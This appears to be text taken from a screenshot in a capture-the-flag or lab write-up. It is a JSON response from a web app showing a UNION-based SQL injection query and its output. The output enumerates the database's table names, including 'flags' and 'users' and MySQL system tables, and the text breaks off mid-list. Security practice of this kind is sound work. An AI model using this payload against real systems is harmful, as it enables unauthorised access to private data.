 {"status":"ok","query":"SELECT * FROM users WHERE users.name='a' UNION SELECT 1,2,3,table_name FROM information_schema.tables-- '","results":[{"id":1,"name":
"2","surname":"3","age":"cars"},{"id":1,"name":"2","surname":"3","age":"flags"},{"id":1,"name":"2","surname":"3","age":"users"},{"id":1,"name":"2","surname":
"3","age":"ADMINISTRABLE_ROLE_AUTHORIZATIONS"},{"id":1,"name":"2","surname":"3","age":"APPLICABLE_ROLES"},{"id":1,"name":"2","surname":"3","age":"CHARACTER_S
ETS"},{"id":1,"name":"2","surname":"3","age":"CHECK_CONSTRAINTS"},{"id":1,"name":"2","surname":"3","age":"COLLATIONS"},{"id":1,"name":"2","surname":"3","age"
:"COLLATION_CHARACTER_SET_APPLICABILITY"},{"id":1,"name":"2","surname":"3","age":"COLUMNS"},{"id":1,"name":"2","surname":"3","age":"COLUMNS_EXTENSIONS"},{"id
":1,"name":"2","surname":"3","age":"COLUMN_PRIVILEGES"},{"id":1,"name":"2","surname":"3","age":"COLUMN_STATISTICS"},{"id":1,"name":"2","surname":"3","age":"E
NABLED_ROLES"},{"id":1,"name":"2","surname":"3","age":"ENGINES"},{"id":1,"name":"2","surname":"3","age":"EVENTS"},{"id":1,"name":"2","surname":"3","age":"FIL
ES"},{"id":1,"name":"2","surname":"3","age":"INNODB_BUFFER_PAGE"},{"id":1,"name":"2","surname":"3","age":"INNODB_BUFFER_PAGE_LRU"},{"id":1,"name":"2","surnam
e":"3","age":"INNODB_BUFFER_POOL_STATS"},{"id":1,"name":"2","surname":"3","age":"INNODB_CACHED_INDEXES"},{"id":1,"name":"2","surname":"3","age":"INNODB_CMP"}
,{"id":1,"name":"2","surname":"3","age":"INNODB_CMPMEM"},{"id":1,"name":"2","surname":"3","age":"INNODB_CMPMEM_RESET"},{"id":1,"name":"2","surname":"3","age"
:"INNODB_CMP_PER_INDEX"},{"id":1,"name":"2","surname":"3","age":"INNODB_CMP_PER_INDEX_RESET"},{"id":1,"name":"2","surname":"3","age":"INNODB_CMP_RESET"},{"id
":1,"name":"2","surname":"3","age":"INNODB_COLUMNS"},{"id":1,"name":"2","surname":"3","age":"INNODB_DATAFILES"},{"id":1,"name":"2","surname":"3","age":"INNOD
B_FIELDS"},{"id":1,"name":"2","surname":"3","age":"INNODB_FOREIGN"},{"id":1,"name":"2","surname":"3","age":"INNODB_FOREIGN_COLS"},{"id":1,"name":"2","surname
":"3","age":"INNODB_FT_BEING_DELETED"},{"id":1,"name":"2","surname":"3","age":"INNODB_FT_CONFIG"},{"id":1,"name":"2","surname":"3","age":"INNODB_FT_DEFAULT_S
TOPWORD"},{"id":1,"name":"2","surname":"3","age":"INNODB_FT_DELETED"},{"id":1,"name":"2","surname":"3","age":"INNODB_FT_INDEX_CACHE"},{"id":1,"name":"2","sur
name":"3","age":"INNODB_FT_INDEX_TABLE"},{"id":1,"name":"2","surname":"3","age":"INNODB_INDEXES"},{"id":1,"name":"2","surname":"3","age":"INNODB_METRICS"},{"
id":1,"name":"2","surname":"3","age":"INNODB_SESSION_TEMP_TABLESPACES"},{"id":1,"name":"2","surname":"3","age":"INNODB_TABLES"},{"id":1,"name":"2","surname":
"3","age":"INNODB_TABLESPACES"},{"id":1,"name":"2","surname":"3","age":"INNODB_TABLESPACES_BRIEF"},{"id":1,"name":"2","surname":"3","age":"INNODB_TABLESTATS"
},{"id":1,"name":"2","surname":"3","age":"INNODB_TEMP_TABLE_INFO"},{"id":1,"name":"2","surname":"3","age":"INNODB_TRX"},{"id":1,"name":"2","surname":"3","age
":"INNODB_VIRTUAL"},{"id":1,"name":"2","surname":"3","age":"KEYWORDS"},{"id":1,"name":"2","surname":"3","age":"KEY_COLUMN_USAGE"},{"id":1,"name":"2","surname
":"3","age":"OPTIMIZER_TRACE"},{"id":1,"name":"2","surname":"3","age":"PARAMETERS"},{"id":1,"name":"2","surname":"3","age":"PARTITIONS"},{"id":1,"name":"2","
surname":"3","age":"PLUGINS"},{"id":1,"name":"2","surname":"3","age":"PROCESSLIST"},{"id":1,"name":"2","surname":"3","age":"PROFILING"},{"id":1,"name":"2","s
urname":"3","age":"REFERENTIAL_CONSTRAINTS"},{"id":1,"name":"2","surname":"3","age":"RESOURCE_GROUPS"},{"id":1,"name":"2","surname":"3","age":"ROLE_COLUMN_GR
ANTS"},{"id":1,"name":"2","surname":"3","age":"ROLE_ROUTINE_GRANTS"},{"id":1,"name":"2","surname":"3","age":"ROLE_TABLE_GRANTS"},{"id":1,"name":"2","surname"
:"3","age":"ROUTINES"},{"id":1,"name":"2","surname":"3","age":"SCHEMATA"},{"id":1,"name":"2","surname":"3","age":"SCHEMATA_EXTENSIONS"},{"id":1,"name":"2","s